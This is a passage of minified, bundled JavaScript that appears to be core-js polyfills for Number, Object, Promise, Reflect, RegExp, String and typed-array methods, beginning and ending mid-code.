o(t)&&i(t)<=9007199254740991}})},function(t,r,n){n(5)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,r,n){n(5)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},function(t,r,n){var e=n(5),o=n(613);e({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},function(t,r,n){var e=n(13),o=n(169).trim,i=n(259),u=e.parseFloat,a=1/u(i+"-0")!=-1/0;t.exports=a?function(t){var r=o(String(t)),n=u(r);return 0===n&&"-"==r.charAt(0)?-0:n}:u},function(t,r,n){var e=n(5),o=n(615);e({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},function(t,r,n){var e=n(13),o=n(169).trim,i=n(259),u=e.parseInt,a=/^[+-]?0[Xx]/,c=8!==u(i+"08")||22!==u(i+"0x16");t.exports=c?function(t,r){var n=o(String(t));return u(n,r>>>0||(a.test(n)?16:10))}:u},function(t,r,n){"use strict";var e=n(5),o=n(95),i=n(617),u=n(423),a=n(9),c=1..toFixed,f=Math.floor,s=function(t,r,n){return 0===r?n:r%2==1?s(t,r-1,n*t):s(t*t,r/2,n)};e({target:"Number",proto:!0,forced:c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!a((function(){c.call({})}))},{toFixed:function(t){var r,n,e,a,c=i(this),l=o(t),h=[0,0,0,0,0,0],p="",v="0",d=function(t,r){for(var n=-1,e=r;++n<6;)e+=t*h[n],h[n]=e%1e7,e=f(e/1e7)},g=function(t){for(var r=6,n=0;--r>=0;)n+=h[r],h[r]=f(n/t),n=n%t*1e7},y=function(){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==h[t]){var n=String(h[t]);r=""===r?n:r+u.call("0",7-n.length)+n}return r};if(l<0||l>20)throw RangeError("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(p="-",c=-c),c>1e-21)if(n=(r=function(t){for(var r=0,n=t;n>=4096;)r+=12,n/=4096;for(;n>=2;)r+=1,n/=2;return r}(c*s(2,69,1))-69)<0?c*s(2,-r,1):c/s(2,r,1),n*=4503599627370496,(r=52-r)>0){for(d(0,n),e=l;e>=7;)d(1e7,0),e-=7;for(d(s(10,e,1),0),e=r-1;e>=23;)g(1<<23),e-=23;g(1<<e),d(1,1),g(2),v=y()}else d(0,n),d(1<<-r,0),v=y()+u.call("0",l);return v=l>0?p+((a=v.length)<=l?"0."+u.call("0",l-a)+v:v.slice(0,a-l)+"."+v.slice(a-l)):p+v}})},function(t,r,n){var e=n(108);t.exports=function(t){if("number"!=typeof t&&"Number"!=e(t))throw TypeError("Incorrect invocation");return+t}},function(t,r,n){var e=n(5),o=n(461);e({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(110),c=n(31);o&&e({target:"Object",proto:!0,forced:i},{__defineGetter__:function(t,r){c.f(u(this),t,{get:a(r),enumerable:!0,configurable:!0})}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(110),c=n(31);o&&e({target:"Object",proto:!0,forced:i},{__defineSetter__:function(t,r){c.f(u(this),t,{set:a(r),enumerable:!0,configurable:!0})}})},function(t,r,n){var e=n(5),o=n(462).entries;e({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,r,n){var e=n(5),o=n(239),i=n(9),u=n(18),a=n(164).onFreeze,c=Object.freeze;e({target:"Object",stat:!0,forced:i((function(){c(1)})),sham:!o},{freeze:function(t){return c&&u(t)?c(a(t)):t}})},function(t,r,n){var e=n(5),o=n(240),i=n(162);e({target:"Object",stat:!0},{fromEntries:function(t){var r={};return o(t,(function(t,n){i(r,t,n)}),void 0,!0),r}})},function(t,r,n){var e=n(5),o=n(9),i=n(87),u=n(65).f,a=n(24),c=o((function(){u(1)}));e({target:"Object",stat:!0,forced:!a||c,sham:!a},{getOwnPropertyDescriptor:function(t,r){return u(i(t),r)}})},function(t,r,n){var e=n(5),o=n(24),i=n(410),u=n(87),a=n(65),c=n(162);e({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var r,n,e=u(t),o=a.f,f=i(e),s={},l=0;f.length>l;)void 0!==(n=o(e,r=f[l++]))&&c(s,r,n);return s}})},function(t,r,n){var e=n(5),o=n(9),i=n(445).f;e({target:"Object",stat:!0,forced:o((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:i})},function(t,r,n){var e=n(5),o=n(9),i=n(54),u=n(111),a=n(420);e({target:"Object",stat:!0,forced:o((function(){u(1)})),sham:!a},{getPrototypeOf:function(t){return u(i(t))}})},function(t,r,n){n(5)({target:"Object",stat:!0},{is:n(463)})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isExtensible;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isExtensible:function(t){return!!i(t)&&(!u||u(t))}})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isFrozen;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isFrozen:function(t){return!i(t)||!!u&&u(t)}})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isSealed;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isSealed:function(t){return!i(t)||!!u&&u(t)}})},function(t,r,n){var e=n(5),o=n(54),i=n(233);e({target:"Object",stat:!0,forced:n(9)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(116),c=n(111),f=n(65).f;o&&e({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(t){var r,n=u(this),e=a(t,!0);do{if(r=f(n,e))return r.get}while(n=c(n))}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(116),c=n(111),f=n(65).f;o&&e({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(t){var r,n=u(this),e=a(t,!0);do{if(r=f(n,e))return r.set}while(n=c(n))}})},function(t,r,n){var e=n(5),o=n(18),i=n(164).onFreeze,u=n(239),a=n(9),c=Object.preventExtensions;e({target:"Object",stat:!0,forced:a((function(){c(1)})),sham:!u},{preventExtensions:function(t){return c&&o(t)?c(i(t)):t}})},function(t,r,n){var e=n(5),o=n(18),i=n(164).onFreeze,u=n(239),a=n(9),c=Object.seal;e({target:"Object",stat:!0,forced:a((function(){c(1)})),sham:!u},{seal:function(t){return c&&o(t)?c(i(t)):t}})},function(t,r,n){n(5)({target:"Object",stat:!0},{setPrototypeOf:n(163)})},function(t,r,n){var e=n(418),o=n(73),i=n(639);e||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,r,n){"use strict";var e=n(418),o=n(238);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,r,n){var e=n(5),o=n(462).values;e({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,r,n){"use strict";var e,o,i,u,a=n(5),c=n(117),f=n(13),s=n(109),l=n(464),h=n(73),p=n(168),v=n(118),d=n(167),g=n(18),y=n(110),m=n(134),b=n(108),x=n(408),w=n(240),S=n(253),A=n(135),E=n(424).set,O=n(466),T=n(467),_=n(642),R=n(468),j=n(643),I=n(88),M=n(231),L=n(21),P=n(414),k=L("species"),N="Promise",U=I.get,F=I.set,C=I.getterFor(N),B=l,D=f.TypeError,z=f.document,W=f.process,q=s("fetch"),G=R.f,V=G,Y="process"==b(W),$=!!(z&&z.createEvent&&f.dispatchEvent),X=M(N,(function(){if(!(x(B)!==String(B))){if(66===P)return!0;if(!Y&&"function"!=typeof PromiseRejectionEvent)return!0}if(c&&!B.prototype.finally)return!0;if(P>=51&&/native code/.test(B))return!1;var t=B.resolve(1),r=function(t){t((function(){}),(function(){}))};return(t.constructor={})[k]=r,!(t.then((function(){}))instanceof r)})),K=X||!S((function(t){B.all(t).catch((function(){}))})),J=function(t){var r;return!(!g(t)||"function"!=typeof(r=t.then))&&r},H=function(t,r,n){if(!r.notified){r.notified=!0;var e=r.reactions;O((function(){for(var o=r.value,i=1==r.state,u=0;e.length>u;){var a,c,f,s=e[u++],l=i?s.ok:s.fail,h=s.resolve,p=s.reject,v=s.domain;try{l?(i||(2===r.rejection&&rt(t,r),r.rejection=1),!0===l?a=o:(v&&v.enter(),a=l(o),v&&(v.exit(),f=!0)),a===s.promise?p(D("Promise-chain cycle")):(c=J(a))?c.call(a,h,p):h(a)):p(o)}catch(t){v&&!f&&v.exit(),p(t)}}r.reactions=[],r.notified=!1,n&&!r.rejection&&Z(t,r)}))}},Q=function(t,r,n){var e,o;$?((e=z.createEvent("Event")).promise=r,e.reason=n,e.initEvent(t,!1,!0),f.dispatchEvent(e)):e={promise:r,reason:n},(o=f["on"+t])?o(e):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Z=function(t,r){E.call(f,(function(){var n,e=r.value;if(tt(r)&&(n=j((function(){Y?W.emit("unhandledRejection",e,t):Q("unhandledrejection",t,e)})),r.rejection=Y||tt(r)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},rt=function(t,r){E.call(f,(function(){Y?W.emit("rejectionHandled",t):Q("rejectionhandled",t,r.value)}))},nt=function(t,r,n,e){return function(o){t(r,n,o,e)}},et=function(t,r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,H(t,r,!0))},ot=function(t,r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(t===n)throw D("Promise can't be resolved itself");var o=J(n);o?O((function(){var e={done:!1};try{o.call(n,nt(ot,t,e,r),nt(et,t,e,r))}catch(n){et(t,e,n,r)}})):(r.value=n,r.state=1,H(t,r,!1))}catch(n){et(t,{done:!1},n,r)}}};X&&(B=function(t){m(this,B,N),y(t),e.call(this);var r=U(this);try{t(nt(ot,this,r),nt(et,this,r))}catch(t){et(this,r,t)}},(e=function(t){F(this,{type:N,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,r){var n=C(this),e=G(A(this,B));return e.ok="function"!=typeof t||t,e.fail="function"==typeof r&&r,e.domain=Y?W.domain:void 0,n.parent=!0,n.reactions.push(e),0!=n.state&&H(this,n,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e,r=U(t);this.promise=t,this.resolve=nt(ot,t,r),this.reject=nt(et,t,r)},R.f=G=function(t){return t===B||t===i?new o(t):V(t)},c||"function"!=typeof l||(u=l.prototype.then,h(l.prototype,"then",(function(t,r){var n=this;return new B((function(t,r){u.call(n,t,r)})).then(t,r)}),{unsafe:!0}),"function"==typeof q&&a({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return T(B,q.apply(f,arguments))}}))),a({global:!0,wrap:!0,forced:X},{Promise:B}),v(B,N,!1,!0),d(N),i=s(N),a({target:N,stat:!0,forced:X},{reject:function(t){var r=G(this);return r.reject.call(void 0,t),r.promise}}),a({target:N,stat:!0,forced:c||X},{resolve:function(t){return T(c&&this===i?B:this,t)}}),a({target:N,stat:!0,forced:K},{all:function(t){var r=this,n=G(r),e=n.resolve,o=n.reject,i=j((function(){var n=y(r.resolve),i=[],u=0,a=1;w(t,(function(t){var c=u++,f=!1;i.push(void 0),a++,n.call(r,t).then((function(t){f||(f=!0,i[c]=t,--a||e(i))}),o)})),--a||e(i)}));return i.error&&o(i.value),n.promise},race:function(t){var r=this,n=G(r),e=n.reject,o=j((function(){var o=y(r.resolve);w(t,(function(t){o.call(r,t).then(n.resolve,e)}))}));return o.error&&e(o.value),n.promise}})},function(t,r,n){var e=n(13);t.exports=function(t,r){var n=e.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,r))}},function(t,r){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,r,n){"use strict";var e=n(5),o=n(117),i=n(464),u=n(9),a=n(109),c=n(135),f=n(467),s=n(73);e({target:"Promise",proto:!0,real:!0,forced:!!i&&u((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var r=c(this,a("Promise")),n="function"==typeof t;return this.then(n?function(n){return f(r,t()).then((function(){return n}))}:t,n?function(n){return f(r,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||s(i.prototype,"finally",a("Promise").prototype.finally)},function(t,r,n){var e=n(5),o=n(109),i=n(110),u=n(19),a=n(9),c=o("Reflect","apply"),f=Function.apply;e({target:"Reflect",stat:!0,forced:!a((function(){c((function(){}))}))},{apply:function(t,r,n){return i(t),u(n),c?c(t,r,n):f.call(t,r,n)}})},function(t,r,n){var e=n(5),o=n(109),i=n(110),u=n(19),a=n(18),c=n(130),f=n(647),s=n(9),l=o("Reflect","construct"),h=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),p=!s((function(){l((function(){}))})),v=h||p;e({target:"Reflect",stat:!0,forced:v,sham:v},{construct:function(t,r){i(t),u(r);var n=arguments.length<3?t:i(arguments[2]);if(p&&!h)return l(t,r,n);if(t==n){switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3])}var e=[null];return e.push.apply(e,r),new(f.apply(t,e))}var o=n.prototype,s=c(a(o)?o:Object.prototype),v=Function.apply.call(t,s,r);return a(v)?v:s}})},function(t,r,n){"use strict";var e=n(110),o=n(18),i=[].slice,u={},a=function(t,r,n){if(!(r in u)){for(var e=[],o=0;o<r;o++)e[o]="a["+o+"]";u[r]=Function("C,a","return new C("+e.join(",")+")")}return u[r](t,n)};t.exports=Function.bind||function(t){var r=e(this),n=i.call(arguments,1),u=function(){var e=n.concat(i.call(arguments));return this instanceof u?a(r,e.length,e):r.apply(t,e)};return o(r.prototype)&&(u.prototype=r.prototype),u}},function(t,r,n){var e=n(5),o=n(24),i=n(19),u=n(116),a=n(31);e({target:"Reflect",stat:!0,forced:n(9)((function(){Reflect.defineProperty(a.f({},1,{value:1}),1,{value:2})})),sham:!o},{defineProperty:function(t,r,n){i(t);var e=u(r,!0);i(n);try{return a.f(t,e,n),!0}catch(t){return!1}}})},function(t,r,n){var e=n(5),o=n(19),i=n(65).f;e({target:"Reflect",stat:!0},{deleteProperty:function(t,r){var n=i(o(t),r);return!(n&&!n.configurable)&&delete t[r]}})},function(t,r,n){var e=n(5),o=n(18),i=n(19),u=n(33),a=n(65),c=n(111);e({target:"Reflect",stat:!0},{get:function t(r,n){var e,f,s=arguments.length<3?r:arguments[2];return i(r)===s?r[n]:(e=a.f(r,n))?u(e,"value")?e.value:void 0===e.get?void 0:e.get.call(s):o(f=c(r))?t(f,n,s):void 0}})},function(t,r,n){var e=n(5),o=n(24),i=n(19),u=n(65);e({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(t,r){return u.f(i(t),r)}})},function(t,r,n){var e=n(5),o=n(19),i=n(111);e({target:"Reflect",stat:!0,sham:!n(420)},{getPrototypeOf:function(t){return i(o(t))}})},function(t,r,n){n(5)({target:"Reflect",stat:!0},{has:function(t,r){return r in t}})},function(t,r,n){var e=n(5),o=n(19),i=Object.isExtensible;e({target:"Reflect",stat:!0},{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,r,n){n(5)({target:"Reflect",stat:!0},{ownKeys:n(410)})},function(t,r,n){var e=n(5),o=n(109),i=n(19);e({target:"Reflect",stat:!0,sham:!n(239)},{preventExtensions:function(t){i(t);try{var r=o("Object","preventExtensions");return r&&r(t),!0}catch(t){return!1}}})},function(t,r,n){var e=n(5),o=n(19),i=n(18),u=n(33),a=n(9),c=n(31),f=n(65),s=n(111),l=n(128);e({target:"Reflect",stat:!0,forced:a((function(){var t=c.f({},"a",{configurable:!0});return!1!==Reflect.set(s(t),"a",1,t)}))},{set:function t(r,n,e){var a,h,p=arguments.length<4?r:arguments[3],v=f.f(o(r),n);if(!v){if(i(h=s(r)))return t(h,n,e,p);v=l(0)}if(u(v,"value")){if(!1===v.writable||!i(p))return!1;if(a=f.f(p,n)){if(a.get||a.set||!1===a.writable)return!1;a.value=e,c.f(p,n,a)}else c.f(p,n,l(0,e));return!0}return void 0!==v.set&&(v.set.call(p,e),!0)}})},function(t,r,n){var e=n(5),o=n(19),i=n(454),u=n(163);u&&e({target:"Reflect",stat:!0},{setPrototypeOf:function(t,r){o(t),i(r);try{return u(t,r),!0}catch(t){return!1}}})},function(t,r,n){var e=n(24),o=n(13),i=n(231),u=n(257),a=n(31).f,c=n(161).f,f=n(425),s=n(261),l=n(426),h=n(73),p=n(9),v=n(88).set,d=n(167),g=n(21)("match"),y=o.RegExp,m=y.prototype,b=/a/g,x=/a/g,w=new y(b)!==b,S=l.UNSUPPORTED_Y;if(e&&i("RegExp",!w||S||p((function(){return x[g]=!1,y(b)!=b||y(x)==x||"/a/i"!=y(b,"i")})))){for(var A=function(t,r){var n,e=this instanceof A,o=f(t),i=void 0===r;if(!e&&o&&t.constructor===A&&i)return t;w?o&&!i&&(t=t.source):t instanceof A&&(i&&(r=s.call(t)),t=t.source),S&&(n=!!r&&r.indexOf("y")>-1)&&(r=r.replace(/y/g,""));var a=u(w?new y(t,r):y(t,r),e?this:m,A);return S&&n&&v(a,{sticky:n}),a},E=function(t){t in A||a(A,t,{configurable:!0,get:function(){return y[t]},set:function(r){y[t]=r}})},O=c(y),T=0;O.length>T;)E(O[T++]);m.constructor=A,A.prototype=m,h(o,"RegExp",A)}d("RegExp")},function(t,r,n){var e=n(24),o=n(31),i=n(261),u=n(426).UNSUPPORTED_Y;e&&("g"!=/./g.flags||u)&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(t,r,n){"use strict";var e=n(73),o=n(19),i=n(9),u=n(261),a=RegExp.prototype,c=a.toString,f=i((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),s="toString"!=c.name;(f||s)&&e(RegExp.prototype,"toString",(function(){var t=o(this),r=String(t.source),n=t.flags;return"/"+r+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in a)?u.call(t):n)}),{unsafe:!0})},function(t,r,n){"use strict";var e=n(256),o=n(458);t.exports=e("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,r,n){"use strict";var e=n(5),o=n(263).codeAt;e({target:"String",proto:!0},{codePointAt:function(t){return o(this,t)}})},function(t,r,n){"use strict";var e,o=n(5),i=n(65).f,u=n(25),a=n(427),c=n(75),f=n(428),s=n(117),l="".endsWith,h=Math.min,p=f("endsWith");o({target:"String",proto:!0,forced:!!(s||p||(e=i(String.prototype,"endsWith"),!e||e.writable))&&!p},{endsWith:function(t){var r=String(c(this));a(t);var n=arguments.length>1?arguments[1]:void 0,e=u(r.length),o=void 0===n?e:h(u(n),e),i=String(t);return l?l.call(r,i,o):r.slice(o-i.length,o)===i}})},function(t,r,n){var e=n(5),o=n(129),i=String.fromCharCode,u=String.fromCodePoint;e({target:"String",stat:!0,forced:!!u&&1!=u.length},{fromCodePoint:function(t){for(var r,n=[],e=arguments.length,u=0;e>u;){if(r=+arguments[u++],o(r,1114111)!==r)throw RangeError(r+" is not a valid code point");n.push(r<65536?i(r):i(55296+((r-=65536)>>10),r%1024+56320))}return n.join("")}})},function(t,r,n){"use strict";var e=n(5),o=n(427),i=n(75);e({target:"String",proto:!0,forced:!n(428)("includes")},{includes:function(t){return!!~String(i(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(25),u=n(75),a=n(429),c=n(265);e("match",1,(function(t,r,n){return[function(r){var n=u(this),e=null==r?void 0:r[t];return void 0!==e?e.call(r,n):new RegExp(r)[t](String(n))},function(t){var e=n(r,t,this);if(e.done)return e.value;var u=o(t),f=String(this);if(!u.global)return c(u,f);var s=u.unicode;u.lastIndex=0;for(var l,h=[],p=0;null!==(l=c(u,f));){var v=String(l[0]);h[p]=v,""===v&&(u.lastIndex=a(f,i(u.lastIndex),s)),p++}return 0===p?null:h}]}))},function(t,r,n){"use strict";var e=n(5),o=n(471).end;e({target:"String",proto:!0,forced:n(472)},{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(471).start;e({target:"String",proto:!0,forced:n(472)},{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){var e=n(5),o=n(87),i=n(25);e({target:"String",stat:!0},{raw:function(t){for(var r=o(t.raw),n=i(r.length),e=arguments.length,u=[],a=0;n>a;)u.push(String(r[a++])),a<e&&u.push(String(arguments[a]));return u.join("")}})},function(t,r,n){n(5)({target:"String",proto:!0},{repeat:n(423)})},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(54),u=n(25),a=n(95),c=n(75),f=n(429),s=n(265),l=Math.max,h=Math.min,p=Math.floor,v=/\$([$&'`]|\d\d?|<[^>]*>)/g,d=/\$([$&'`]|\d\d?)/g;e("replace",2,(function(t,r,n,e){var g=e.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,y=e.REPLACE_KEEPS_$0,m=g?"$":"$0";return[function(n,e){var o=c(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,e):r.call(String(o),n,e)},function(t,e){if(!g&&y||"string"==typeof e&&-1===e.indexOf(m)){var i=n(r,t,this,e);if(i.done)return i.value}var c=o(t),p=String(this),v="function"==typeof e;v||(e=String(e));var d=c.global;if(d){var x=c.unicode;c.lastIndex=0}for(var w=[];;){var S=s(c,p);if(null===S)break;if(w.push(S),!d)break;""===String(S[0])&&(c.lastIndex=f(p,u(c.lastIndex),x))}for(var A,E="",O=0,T=0;T<w.length;T++){S=w[T];for(var _=String(S[0]),R=l(h(a(S.index),p.length),0),j=[],I=1;I<S.length;I++)j.push(void 0===(A=S[I])?A:String(A));var M=S.groups;if(v){var L=[_].concat(j,R,p);void 0!==M&&L.push(M);var P=String(e.apply(void 0,L))}else P=b(_,p,R,j,M,e);R>=O&&(E+=p.slice(O,R)+P,O=R+_.length)}return E+p.slice(O)}];function b(t,n,e,o,u,a){var c=e+t.length,f=o.length,s=d;return void 0!==u&&(u=i(u),s=v),r.call(a,s,(function(r,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,e);case"'":return n.slice(c);case"<":a=u[i.slice(1,-1)];break;default:var s=+i;if(0===s)return r;if(s>f){var l=p(s/10);return 0===l?r:l<=f?void 0===o[l-1]?i.charAt(1):o[l-1]+i.charAt(1):r}a=o[s-1]}return void 0===a?"":a}))}}))},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(75),u=n(463),a=n(265);e("search",1,(function(t,r,n){return[function(r){var n=i(this),e=null==r?void 0:r[t];return void 0!==e?e.call(r,n):new RegExp(r)[t](String(n))},function(t){var e=n(r,t,this);if(e.done)return e.value;var i=o(t),c=String(this),f=i.lastIndex;u(f,0)||(i.lastIndex=0);var s=a(i,c);return u(i.lastIndex,f)||(i.lastIndex=f),null===s?-1:s.index}]}))},function(t,r,n){"use strict";var e=n(264),o=n(425),i=n(19),u=n(75),a=n(135),c=n(429),f=n(25),s=n(265),l=n(262),h=n(9),p=[].push,v=Math.min,d=!h((function(){return!RegExp(4294967295,"y")}));e("split",2,(function(t,r,n){var e;return e="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var e=String(u(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[e];if(!o(t))return r.call(e,t,i);for(var a,c,f,s=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,d=new RegExp(t.source,h+"g");(a=l.call(d,e))&&!((c=d.lastIndex)>v&&(s.push(e.slice(v,a.index)),a.length>1&&a.index<e.length&&p.apply(s,a.slice(1)),f=a[0].length,v=c,s.length>=i));)d.lastIndex===a.index&&d.lastIndex++;return v===e.length?!f&&d.test("")||s.push(""):s.push(e.slice(v)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r.call(this,t,n)}:r,[function(r,n){var o=u(this),i=null==r?void 0:r[t];return void 0!==i?i.call(r,o,n):e.call(String(o),r,n)},function(t,o){var u=n(e,t,this,o,e!==r);if(u.done)return u.value;var l=i(t),h=String(this),p=a(l,RegExp),g=l.unicode,y=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(d?"y":"g"),m=new p(d?l:"^(?:"+l.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===h.length)return null===s(m,h)?[h]:[];for(var x=0,w=0,S=[];w<h.length;){m.lastIndex=d?w:0;var A,E=s(m,d?h:h.slice(w));if(null===E||(A=v(f(m.lastIndex+(d?0:w)),h.length))===x)w=c(h,w,g);else{if(S.push(h.slice(x,w)),S.length===b)return S;for(var O=1;O<=E.length-1;O++)if(S.push(E[O]),S.length===b)return S;w=x=A}}return S.push(h.slice(x)),S}]}),!d)},function(t,r,n){"use strict";var e,o=n(5),i=n(65).f,u=n(25),a=n(427),c=n(75),f=n(428),s=n(117),l="".startsWith,h=Math.min,p=f("startsWith");o({target:"String",proto:!0,forced:!!(s||p||(e=i(String.prototype,"startsWith"),!e||e.writable))&&!p},{startsWith:function(t){var r=String(c(this));a(t);var n=u(h(arguments.length>1?arguments[1]:void 0,r.length)),e=String(t);return l?l.call(r,e,n):r.slice(n,n+e.length)===e}})},function(t,r,n){"use strict";var e=n(5),o=n(169).trim;e({target:"String",proto:!0,forced:n(430)("trim")},{trim:function(){return o(this)}})},function(t,r,n){"use strict";var e=n(5),o=n(169).end,i=n(430)("trimEnd"),u=i?function(){return o(this)}:"".trimEnd;e({target:"String",proto:!0,forced:i},{trimEnd:u,trimRight:u})},function(t,r,n){"use strict";var e=n(5),o=n(169).start,i=n(430)("trimStart"),u=i?function(){return o(this)}:"".trimStart;e({target:"String",proto:!0,forced:i},{trimStart:u,trimLeft:u})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("anchor")},{anchor:function(t){return o(this,"a","name",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("big")},{big:function(){return o(this,"big","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("blink")},{blink:function(){return o(this,"blink","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("bold")},{bold:function(){return o(this,"b","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fixed")},{fixed:function(){return o(this,"tt","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fontcolor")},{fontcolor:function(t){return o(this,"font","color",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fontsize")},{fontsize:function(t){return o(this,"font","size",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("italics")},{italics:function(){return o(this,"i","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("link")},{link:function(t){return o(this,"a","href",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("small")},{small:function(){return o(this,"small","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("strike")},{strike:function(){return o(this,"strike","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("sub")},{sub:function(){return o(this,"sub","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("sup")},{sup:function(){return o(this,"sup","","")}})},function(t,r,n){n(126)("Float32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){var e=n(95);t.exports=function(t){var r=e(t);if(r<0)throw RangeError("The argument can't be less than 0");return r}},function(t,r,n){n(126)("Float64",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int8",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int16",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint8",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint8",(function(t){return function(r,n,e){return t(this,r,n,e)}}),!0)},function(t,r,n){n(126)("Uint16",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){"use strict";var e=n(22),o=n(447),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("copyWithin",(function(t,r){return o.call(i(this),t,r,arguments.length>2?arguments[2]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).every,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("every",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(416),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("fill",(function(t){return o.apply(i(this),arguments)}))},function(t,r,n){"use strict";var 